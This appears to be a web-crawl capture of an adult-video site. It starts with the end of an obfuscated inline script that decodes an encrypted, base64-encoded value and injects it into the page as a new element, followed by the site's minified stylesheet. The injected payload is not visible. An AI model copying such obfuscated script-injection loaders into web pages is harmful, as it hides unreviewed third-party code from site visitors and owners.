%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
content_type: text/css
request_url: https://dirtyonline.com/templates/dirtyonline/style.css
body_size: 7288
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,/* 1 */
figcaption,figure,footer,header,main,/* 2 */
menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,/* 1 */
[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],/* 1 */
[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{font-family:'Open Sans',sans-serif;font-size:14px;line-height:1.5;font-weight:400;text-align:left;color:#2e2e2e;padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.vjs-default-skin *{font-size:inherit!important;line-height:inherit!important;text-align:inherit!important}.vjs-control-bar{height:auto!important}.vjs-current-time-display,.vjs-duration-display,.vjs-time-divider{text-align:center!important;margin-top:6px}.vjs-default-skin .vjs-progress-control{font-size:6px!important}.vjs-default-skin .vjs-play-progress,.vjs-default-skin .vjs-volume-level{background-color:#00be28!important}.vjs-big-play-button{background-color:transparent!important;font-size:72px!important;border-radius:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;border:0!important}.vjs-loading-spinner{font-size:4em!important;line-height:1!important}#playerClose{margin-top:4px!important}:focus{outline:0}html,body{height:100%}body{background:#fff;width:100%;display:block;float:left}.margin-lr{margin-left:1px;margin-right:1px}h1,h2,h3,h4,h5,h6{font-family:'Montserrat',sans-serif;font-weight:600;margin:0}table a{font-family:'Montserrat',sans-serif;font-weight:600}h1.center,h2.center,h3.center{text-align:center}h1,h1 a{font-size:1.4rem}h2,h2 a{font-size:1.2rem}.description h2,.description h2 a{font-size:13px;font-weight:400}h3,h3 a{font-size:1.2rem}h4,h4 a{font-size:1rem}h5,h5 a{font-size:.8rem}h6,h6 a{font-size:.6rem}a,a *{color:#00be28;text-decoration:none;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}a:hover,a:hover *{color:#01a123;text-decoration:none}a.button,button,input[type="submit"]{font-family:'Montserrat',sans-serif;font-weight:600;background:#ad1625;display:block;text-transform:uppercase;float:left;color:#fff;padding:8px 30px;border:0!important;cursor:pointer}.font-headline,.font-headline *{font-family:'Montserrat',sans-serif;font-weight:600}a.button span,button span{font-family:'Montserrat',sans-serif;font-weight:600}tr.read a{font-family:'Open Sans',sans-serif!important;font-weight:400!important}a.button.small,button.small,.modal-footer button,input[type="submit"].small{padding:4px 15px!important}a.button,a.button span,button.small,.modal-footer button,input[type="submit"].small{font-size:12px!important}input[type="submit"]{width:auto}a.button span,button span{color:#fff}a.button.center,button.center{display:table!important;float:none;margin:0 auto}a.button .sub-label-on,a.button.active .sub-label-off{display:none}a.button.active .sub-label-on,a.button .sub-label-off{display:block}a.button:hover,button:hover,input[type="submit"]:hover{background:#961320}img{display:block;float:left}img.responsive{width:100%;height:auto}p{width:100%;display:block;float:left}ul,ol{list-style:none}input,textarea{background:#fff;width:100%;display:block;float:left;padding:8px 10px;border:1px solid rgba(0,0,0,0.2);-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}input:focus,textarea:focus{border:1px solid rgba(0,0,0,0.6)}input{min-height:33px}textarea{height:200px;min-height:200px;max-height:400px;resize:vertical}select{width:100%;max-width:200px;display:block;float:left}form#login-form,form#forgot-pass-form,form#signup-form,form#edit-profile-form,form#CaptchaForm,form#formUpload,form#contact-form{width:100%;max-width:400px;display:table;margin:0 auto}label{font-family:'Montserrat',sans-serif;font-weight:600;float:left;margin-bottom:4px}form#login-form button,form#forgot-pass-form button,form#signup-form button,button.full,input[type="submit"].full{width:100%;text-align:center}iframe{border:0!important}.wrapper{width:100%;max-width:1280px;display:block;margin:0 auto;padding:0 20px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{display:block;float:left}.col-1{width:8.333%}.col-2{width:16.66%}.col-3{width:25%}.col-4{width:33.33%}.col-5{width:41.66%}.col-6{width:50%}.col-7{width:58.33%}.col-8{width:66.66%}.col-9{width:75%}.col-10{width:83.33%}.col-11{width:91.66%}.col-12{width:100%}.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{margin:0 0 0 1.6% !important}.col-1.margin.first,.col-2.margin.first,.col-3.margin.first,.col-4.margin.first,.col-5.margin.first,.col-6.margin.first,.col-7.margin.first,.col-8.margin.first,.col-9.margin.first,.col-10.margin.first,.col-11.margin.first,.col-12.margin.first{margin-left:0!important}.col-1.margin{width:6.866%!important}.col-2.margin{width:15.33%!important}.col-3.margin{width:23.8%!important}.col-4.margin{width:32.26%!important}.col-5.margin{width:40.73%!important}.col-6.margin{width:49.2%!important}.col-7.margin{width:57.66%!important}.col-8.margin{width:66.13%!important}.col-9.margin{width:74.6%!important}.col-10.margin{width:83.06%!important}.col-11.margin{width:91.53%!important}.col-12.margin{width:100%!important}.col-12-clear{width:100%;display:block;float:left;padding:0 10px}.col-item{width:25%;display:inline-block;padding:2px;margin:2px 0}.col-item img{border:1px solid rgba(0,0,0,0.2)}.col-itemDISABLED{display:inline-block;vertical-align:top;float:none}.col-item.no-padding{padding:0!important}.col-left{float:left}.col-right{float:right}.col-center{display:table!important;float:none!important;margin:0 auto!important}.col-margin{float:left;margin:10px}.col-margin.clear-top{margin-top:0!important}.clear,.clear.responsive{clear:both}.spacer{width:100%;display:block;float:left;margin-top:20px}.spacer.half{margin-top:10px}.divider{background:rgba(0,0,0,0.1);width:100%;height:1px;display:block;float:left;margin:10px 0}.divider.large{margin:20px 0}.border{width:100%;display:block;float:left;margin:20px 0;border-top:1px solid #ccc}.notification{width:100%;display:block;float:left;padding:10px 20px;margin:10px 0}.notification a,.notification * a,.notification strong{font-family:'Montserrat',sans-serif;font-weight:600;border-bottom:1px solid transparent}.notification *{text-align:center!important}.notification.success{background:#dff0d8;color:#3c763d}.notification.success *{color:#3c763d}.notification.success a:hover,.notification.success * a:hover{border-bottom:1px solid #3c763d}.notification.info{background:#d9edf7;color:#31708f}.notification.info *{color:#31708f}.notification.info a:hover,.notification.info * a:hover{border-bottom:1px solid #31708f}.notification.alert{background:#fcf8e3;color:#8a6d3b}.notification.alert *{color:#8a6d3b}.notification.alert a:hover,.notification.alert * a:hover{border-bottom:1px solid #8a6d3b}.notification.error{background:#f2dede;color:#a94442}.notification.error *{color:#a94442}.notification.error a:hover,.notification.error * a:hover{border-bottom:1px solid #a94442}#header{width:100%;display:block;float:left}#header #network{background:#ececec;width:100%;display:block;float:left}#header #network .wrapper{position:static!important;padding:4px 0}#header #network ul{width:100%;display:block;float:left}#header #network ul li,#header #network ul li a{float:left}#header #network ul li:first-child{margin-right:10px}#header #network ul li a{font-size:12px;margin-right:10px}#header a#logo{background:transparent url(images/logo.svg) no-repeat 0 0 / 140px 76px;width:140px;height:76px;display:block;float:left;margin:14px 0}#header .wrapper{position:relative}#header a#logo i{position:absolute;top:50%;right:-20px;font-size:24px;line-height:1;color:#ff2121;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#header form{position:relative;width:480px;display:block;float:right;margin:10px 0}#header form input{background:#fff;width:100%;display:block;float:left;padding:8px 60px 8px 10px;border:1px solid #d3d3d3;border-right:0;overflow:hidden}#header form button{position:absolute;top:0;right:0;background:#00be28;text-align:center;padding:9px 20px 8px}#header form button:hover{background:#01a123}#header form button i{font-size:16px;color:#fff}#header ul.toolbar{float:right;margin-top:6px}#header ul.toolbar li a i,#header ul#navigation li a i{font-size:18px;line-height:1;color:#2e2e2e}#header ul.toolbar.toolbar-second{margin-left:10px}#header ul.toolbar li,#header ul.toolbar li a{float:left}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:none}#header ul.toolbar li a{font-size:11px;border:1px solid rgba(0,0,0,0.1);padding:4px 10px;margin-left:4px;color:#2e2e2e}#header ul.toolbar li.current a,#header ul.toolbar li a:hover{border:1px solid rgba(0,0,0,0.6)}#header ul.toolbar.toolbar-second li a{background:#ad1625;color:#fff;border:1px solid #ad1625}#header ul.toolbar.toolbar-second li.current a,#header ul.toolbar.toolbar-second li a:hover{background:#961320;border:1px solid #961320!important}#header .container{width:100%;display:block;float:left;border-bottom:2px solid #ad1625}#header .container .wrapper{padding-top:0}#header ul#navigation{width:100%;display:block;float:left}#header ul#navigation li,#header ul#navigation li a{width:100%;display:block;float:left}#header ul#navigation li{width:auto}#header ul#navigation li a{border-right:1px solid rgba(0,0,0,0.2);border-top:1px solid rgba(0,0,0,0.2);padding:8px 40px}#header ul#navigation li a span{position:relative}#header ul#navigation li a,#header ul#navigation li a span{font-family:'Montserrat',sans-serif;color:#2e2e2e;font-weight:600;text-transform:uppercase;text-align:center}#header ul#navigation li a:hover,#header ul#navigation li a:hover span,#header ul#navigation li.current a,#header ul#navigation li.current a span{background:#ad1625;color:#fff}.player-wrapper{background:#000;width:100%;display:block;float:left}#header ul#navigation li a i,#header ul#navigation li a:hover i{color:#2e2e2e!important}#header ul#navigation li.current a i{color:#fff!important}#header ul#navigation li:nth-child(2) a{padding:8px 15px 7px;border-left:1px solid rgba(0,0,0,0.2)!important}#header ul#navigation li:nth-child(2) a:hover i{color:#fff!important}#header ul#navigation li.current a i,#header ul#navigation li a:hover i{color:#fff}#sidebar{width:100%;display:block;float:left;overflow:auto}.sidebar-wrapper{background:#fff;width:100%;display:block;float:left;border:1px solid rgba(0,0,0,0.2)}.sidebar-wrapper form{padding:10px}#sidebar h2,#sidebar a.menu{padding:10px;border-bottom:1px solid rgba(0,0,0,0.1)}#sidebar a.menu{font-family:'Montserrat',sans-serif;font-weight:600;width:100%;display:none;float:left;text-align:center}#sidebar a.menu i{color:#fff}#sidebar ul{background:#fff;width:100%;display:block;float:left}#sidebar ul li a{width:100%;display:block;float:left;color:#2e2e2e;font-size:13px;font-family:'Montserrat',sans-serif;font-weight:600;padding:8px 10px;border-bottom:1px solid rgba(0,0,0,0.1)}#sidebar ul li:last-child a{border-bottom:0}#sidebar ul li.active a,#sidebar ul li a.active{background:#ad1625;color:#fff!important}#sidebar ul li a .sub-label{color:#2e2e2e;font-size:13px;font-family:'Montserrat',sans-serif;font-weight:600}#sidebar ul li a:hover,#sidebar ul li a:hover .sub-label{color:#00be28}#sidebar ul li a.active .sub-label,#sidebar ul li a.active .counter{color:#fff}#sidebar ul li a .counter{float:right;font-size:11px;color:rgba(0,0,0,0.6)}#main,.row{background:#fff;display:block;float:left;padding:20px;border:1px solid rgba(0,0,0,0.2)}.addthis_inline_share_toolbox{display:table!important;float:none!important;margin:0 auto!important}#main h1{float:left}#main ul.toolbar{float:right}#main ul.toolbar li,#main ul.toolbar li a{float:left}#main ul.toolbar li a{font-family:'Montserrat',sans-serif;font-weight:600;font-size:11px;border:1px solid rgba(0,0,0,0.1);padding:4px 10px;margin-left:4px;color:#2e2e2e}a.banner,a.banner span{font-family:'Montserrat',sans-serif;font-weight:600;font-size:24px;line-height:1;color:#fff;text-align:center}a.banner{background:#00be28;padding:10px 20px;border:1px solid rgba(0,0,0,0.2)}a.banner span{width:100%;display:block;float:left}a.banner span.small{font-size:18px}a.banner span i{color:#fff}a.banner:hover{background:#01a123}#main ul.toolbar li:first-child a{border-left:1px solid rgba(0,0,0,0.2)}#main ul.toolbar li a:hover,#main ul.toolbar li.active a{border:1px solid rgba(0,0,0,0.6)}.col-item a .image{position:relative;width:100%;display:block;float:left}.col-item a .image .time{position:absolute;right:0;font-size:11px;bottom:0;background:rgba(0,0,0,0.8);color:#fff;padding:1px 6px;text-decoration:none!important}.col-item a .title{width:100%;display:block;float:left;color:#2e2e2e;font-family:'Montserrat',sans-serif;font-weight:600;font-size:12px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;margin:4px 4px 0;overflow:hidden}.col-item a .title.title-center{text-align:center}.col-item .col-left span,.col-item .col-right span{float:left;font-size:11px;color:#a09f9f}.col-item .col-left,.col-item .col-right{padding:0 4px}.col-item .col-left span.rating{margin-left:4px}.col-item .col-left span i{color:#a4a4a4}.col-item .col-left a i{color:#a4a4a4}.col-item .col-left a{color:#2e2e2e;font-size:11px}.col-right a{margin-top:-1px;float:left;display:block;font-family:'Montserrat',sans-serif;font-weight:600;font-size:12px}.col-item .col-right a.edit-content{margin-left:10px}.col-item a:hover .title,.col-item .col-left a.add-to-fav:hover,.col-item .col-left a.edit-content:hover,.col-item .col-left a.add-to-fav:hover i,.col-item .col-left a.edit-content:hover i{color:#01a123}#player{position:relative;width:100%;height:541px;display:block;float:left;padding:0!important}#player #thisPlayer{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important;display:block;overflow:hidden}.vjs-default-skin *{color:#fff!important}.col-12-clear h1{width:auto!important;padding:0!important}ul#rating_options{float:right}ul#rating_options li,ul#rating_options li a{float:left;font-size:18px}ul#rating_options li{margin-left:6px}ul#rating_options li a i{font-size:24px;line-height:1}ul#rating_options li a .fa-thumbs-down{color:#d70a0a}ul#rating_options li a:hover .fa-thumbs-down{color:#ae2c2c}ul#rating_options li.score{font-family:'Montserrat',sans-serif;font-weight:600}[data-mb=tab-content].active{width:100%;display:block;float:left}[data-expand=comments],[data-mb=tab-content]{width:100%;display:none;float:left}#main ul.toolbar li,#main ul.toolbar li a{float:left}ul.tabs-list{width:100%;display:block;float:left}ul.tabs-list li,ul.tabs-list--mailbox li{display:block;float:left;text-align:center}ul.tabs-list--mailbox li *{color:#fff}.user-profile ul.tabs-list li,ul.tabs-list--mailbox li{width:100%}ul.tabs-list li a,ul.tabs-list--mailbox li a{width:100%;display:block;float:left;text-align:center;background:#fff;font-family:'Montserrat',sans-serif;font-weight:600;color:#2e2e2e;font-size:14px;padding:8px 40px;border-top:1px solid rgba(0,0,0,0.2);border-right:1px solid rgba(0,0,0,0.2)}ul.tabs-list--mailbox li a{background:#fff;text-align:left;padding:6px 15px;border-left:1px solid rgba(0,0,0,0.2)}ul.tabs-list li:first-child a{border-left:1px solid rgba(0,0,0,0.2)}ul.user-profile{width:auto;display:table;margin:0 auto;float:none}ul.user-profile.tabs-list li a{border-bottom:1px solid rgba(0,0,0,0.2)}ul.tabs-list li.active a,ul.tabs-list li a:hover,ul.tabs-list--mailbox li a:hover{background:#ad1625;color:#fff}h3.add{margin-bottom:6px}.avatar{width:10%;display:block;float:left;text-align:center}.user-profile.avatar{width:auto;max-width:240px;display:table;float:none;margin:0 auto}.avatar a{width:100%;display:block;float:left;text-align:center}.avatar img{width:100%;height:auto;display:block;float:left;border:1px solid rgba(0,0,0,0.2)}.avatar .user{text-align:center;color:#01a123}.contents{width:90%;display:block;float:left;padding:0 0 0 10px}ul.stats-list{width:100%;display:block;float:left;margin-bottom:6px}img.main-img{width:auto;max-width:100%;max-height:500px;display:table;float:none;margin:0 auto}ul.stats-list li{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #000}ul.stats-list li,ul.stats-list li a{font-family:'Montserrat',sans-serif;font-weight:600}ul.stats-list li:last-child{padding:0;margin:0;border:0}ul.stats-list li i{margin-right:2px}.contents .description{width:100%;display:block;float:left}.contents p{width:100%;display:block;float:left}.tab-wrapper textarea{height:80px;min-height:80px;max-height:80px;resize:none}ul.share-list{width:100%;display:block;float:left}ul.share-list li,ul.share-list li a{float:left}ul.share-list li a i{color:#01a123;font-size:24px;margin:10px 6px 0 0}ul.ul-comments,ul.ul-comments li{width:100%;display:block;float:left}ul.ul-comments.more-comments{display:none}ul.ul-comments li{margin-top:6px;margin-bottom:14px}ul.ul-comments li .contents{padding:0 0 0 10px}ul.ul-comments li .contents .comment{width:100%;display:block;float:left;margin-top:6px}form.sendCommentsBox input,form.sendCommentsBox textarea,form.sendCommentsBox img,.col-upload form input,.col-upload form img,form.user-profile-private-message input,form.user-profile-private-message textarea,.col-contact input,.col-contact textarea,.col-contact img{margin-bottom:8px}form.user-profile-private-message textarea{height:200px!important;min-height:200px!important;max-height:400px!important;resize:vertical!important}ul.user-info-list{width:240px}ul.user-info-list li span,ul.user-info-list li span a{font-family:'Montserrat',sans-serif;font-weight:600}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding:0 0 0 10px}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:10px!important}.user-profile-clear-padding .table-responsive{margin-top:4px}.user-profile-clear-padding table a.button{margin-top:10px!important;margin-right:2px!important;margin-left:0!important}.img-current{width:100%;display:block;float:left;font-family:'Montserrat',sans-serif;font-weight:600;color:#fff;text-align:center;margin-top:10px}.gallery-controls{display:table;margin:10px auto 0}.gallery-controls a.button{margin:0 1px}.col-upload,.col-edit-profile,.col-contact{width:60%;display:table;padding:0 0 0 10px;margin:0 auto}.col-upload form label{width:100%;display:block;float:left;margin-bottom:4px}.upload-status,.fine-uploader{width:100%;display:block;float:left}.upload-status *{color:#31708f}.checkboxes{width:100%;display:block;float:left;margin-top:3px}.checkboxes .checkbox-inline{width:100%;display:block;float:left;margin:3px 0}.group-checkboxes{width:25%;display:block;float:left}@media (max-width: 700px){.group-checkboxes{width:50%}}@media (max-width: 400px){.group-checkboxes{width:100%}}.checkboxes input{width:auto!important;min-height:auto!important;float:left!important;margin-right:4px}input.hidden-field{display:none}.checkboxes label{width:100%;display:block;float:left}.checkboxes .sub-label{float:right;width:calc(100% - 23px)}ul.user-profile-actions{float:right}ul.user-profile-actions li{width:auto;display:block;float:left;margin-left:2px}ul.user-profile-actions li a{font-family:'Montserrat',sans-serif;font-weight:600;background:#00be28;width:100%;display:block;font-size:13px;float:left;text-align:center;color:#fff;padding:6px 20px}ul.user-profile-actions li a:hover{background:#01a123}.user-profile h1{text-align:center!important}ul.user-profile-actions li a i{width:100%;display:block;float:left;font-size:36px;text-align:center;color:#fff;margin-bottom:2px}.bootstrap-select .dropdown-toggle,.bootstrap-select .dropdown-menu{display:none!important}.mailbox-nav-col{width:16.16%!important;float:left;padding-left:10px}.mailbox-content-col{width:83.23%!important;float:left;padding-left:10px;margin:0 0 0 .6% !important}#mailbox .pagination-col{width:100%;display:block;float:left;margin:10px 0}#mailbox .pagination-inner-col{display:table;float:none;margin:0 auto}#content{background:#ececec;width:100%;display:block;float:left;padding:20px 0}#content.clear-top{padding-top:0}.pagination{width:100%;display:block;float:left;padding:0 10px 10px}.pagination .border{margin:10px 0 20px}.pagination .pages{display:table;margin:0 auto}.pagination a,.pagination span{float:left;font-family:'Montserrat',sans-serif;font-weight:600;font-size:12px;padding:4px 10px;margin:0 2px;border:1px solid rgba(0,0,0,0.2)}.pagination a{color:#2e2e2e}.pagination span{background:#ad1625;color:#fff}.pagination a:hover{border:1px solid rgba(0,0,0,0.8)}.pagination a i{font-size:14px;color:#2e2e2e}#footer{width:100%;display:block;float:left}#footer a:hover{color:#01a123!important}#footer .toolbar{width:100%;display:block;float:left;padding:20px 0;border-top:1px solid rgba(0,0,0,0.2)}#footer .toolbar ul{float:right}#footer .toolbar ul li,#footer .toolbar ul li a{float:left}#footer .toolbar ul li a{color:#2e2e2e;font-size:12px;margin:0 0 0 10px}#footer span,#footer span a{color:#2e2e2e;font-size:12px}#footer span{float:right;margin-top:4px}#footer #copyright{width:100%;display:block;float:left}#footer #copyright .wrapper,#footer #copyright .wrapper a{font-size:12px;text-align:right;color:#2e2e2e}#footer #copyright .wrapper{padding:0 0 20px}.modal,.modal-open{overflow:hidden}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.modal{position:fixed;display:none;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:20px auto}.modal-content{width:100%;display:block;float:left;position:relative;background:#fff;outline:0}.modal-backdrop{position:fixed;z-index:1040;background:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{width:100%;display:block;float:left;padding:20px 20px 10px}.modal-header .close{position:absolute;top:0;right:0}.modal-title{margin:0}.modal-body{position:relative;width:100%;display:block;float:left;padding:0 20px}.modal-footer{width:100%;display:block;float:left;padding:10px 20px 20px}.modal-footer:after,.modal-footer:before{content:' ';display:table}@media (min-width:768px){.modal-dialog{width:80%}}@media (min-width:1040px){.modal-dialog{width:500px}}.formError .formErrorContent{z-index:0}.ui-dialog .formError .formErrorContent{z-index:5001}.formError .formErrorContent{width:100%;background:#ee0101;position:relative;color:#fff;min-width:7.5rem;font-size:.6875rem;border:.125rem solid #ddd;-webkit-box-shadow:0 0 .375rem #000;box-shadow:0 0 .375rem #000;padding:.25rem .625rem;border-radius:.375rem}.formError.inline .formErrorContent{-webkit-box-shadow:none;box-shadow:none;border:none;border-radius:0}.greenPopup .formErrorContent{background:#33be40}.blackPopup .formErrorContent{background:#393939;color:#FFF}.qq-uploader{position:relative;width:100%}.qq-upload-button{background:#ad1625;width:100%;display:block;float:left;color:#fff;padding:6px 10px}.qq-upload-button *{color:#fff;font-family:'Montserrat',sans-serif;font-weight:600}.qq-upload-button-hover{background:#961320}.irs-hidden-input,.irs-line{outline:0!important}.qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:1.875rem;z-index:2;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-.5rem;font-size:1rem}.qq-upload-extra-drop-area{position:relative;margin-top:3.125rem;font-size:1rem;padding-top:1.875rem;height:1.25rem;min-height:2.5rem}.qq-upload-drop-area-active{background:#FF7171}.qq-upload-list{width:100%;display:block;float:left;margin:0;padding:0;list-style:none}.qq-upload-list li{margin:0;padding:8px 10px;border:1px solid rgba(0,0,0,0.2);border-bottom:0;background-color:#FFF0BD}.addIco i,.removeIco i{font-size:24px}.qq-upload-list li:last-child{border-bottom:1px solid rgba(0,0,0,0.2)}.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner{margin-right:.75rem}.qq-upload-file{color:#000;font-size:.875rem}.qq-upload-spinner{display:inline-block;background:url(images/loading.gif);width:16px;height:16px;vertical-align:text-bottom}.qq-drop-processing{display:none}.qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:1.5rem;height:1.5rem;vertical-align:text-bottom}.qq-upload-finished{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-retry{display:none}.qq-upload-list *{color:#000}.qq-upload-retryable .qq-upload-retry{display:inline}.qq-upload-cancel,.qq-upload-retry,.qq-upload-size{font-size:.75rem;font-weight:400;color:#fff}.qq-upload-failed-text{display:none;font-style:italic}.qq-upload-failed-icon{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-fail .qq-upload-failed-text{display:inline}.qq-upload-retrying .qq-upload-failed-text{display:inline;color:#D60000}.qq-upload-list li.qq-upload-success{background-color:#dff0d8;color:#3c763d}.qq-upload-list li,.qq-upload-list li *{font-family:'Montserrat',sans-serif;font-weight:600}.qq-upload-list li.qq-upload-success *{color:#3c763d}.qq-upload-list li.qq-upload-fail{background-color:#f2dede;color:#a94442}.qq-upload-list li.qq-upload-fail *{color:#a94442}.qq-progress-bar{background:#00be28;width:0;height:.9375rem;border-radius:.375rem;margin-bottom:.1875rem;display:none}table{width:100%;border-collapse:collapse;border-spacing:0}button.close{padding:0 10px}button.close span{font-size:24px;line-height:1}.modal-title{display:none!important}td,th{padding:4px 10px;border-bottom:1px solid 